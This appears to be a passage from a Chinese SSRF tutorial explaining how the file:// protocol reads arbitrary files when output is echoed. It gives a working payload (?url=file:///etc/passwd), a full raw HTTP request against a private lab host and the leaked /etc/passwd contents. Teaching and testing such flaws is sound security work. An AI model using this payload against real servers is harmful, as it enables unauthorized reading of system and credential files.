 读取任意文件
在有回显的情况下，可以使用file协议来读取内网任意文件。
?url=file:///etc/passwd
POST /file_get.php?route=file:///etc/passwd HTTP/1.1
Host: 192.168.56.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
HTTP/1.1 200 OK
Date: Thu, 12 May 2022 08:20:22 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1300
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
FREEBUF